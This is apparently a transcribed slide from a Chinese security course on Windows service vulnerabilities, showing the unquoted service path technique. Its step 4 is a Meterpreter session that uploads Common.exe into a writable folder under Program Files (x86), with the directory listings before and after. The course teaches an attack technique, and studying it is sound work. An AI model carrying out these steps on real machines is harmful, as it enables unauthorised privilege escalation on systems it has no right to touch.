 上课中 00:27:47
Windows系统服务漏洞
01
可信任服务路径
4. 上传exe到漏洞目录
meterpreter > pwd
C:\Program Files (x86)\Windows Folder
meterpreter > ls
Listing: C:\Program Files (x86)\Windows Folder
==============================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2020-05-21 23:48:10 -0400 Common Folder
meterpreter > upload Common.exe
[*] uploading : Common.exe -> Common.exe
[*] Uploaded 72.07 KiB of 72.07 KiB (100.0%): Common.exe -> Common.exe
[*] uploaded : Common.exe -> Common.exe
meterpreter > ls
Listing: C:\Program Files (x86)\Windows Folder
==============================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2020-05-21 23:48:10 -0400 Common Folder
100777/rwxrwxrwx 73802 fil 2020-05-22 01:35:47 -0400 Common.exe
讨论区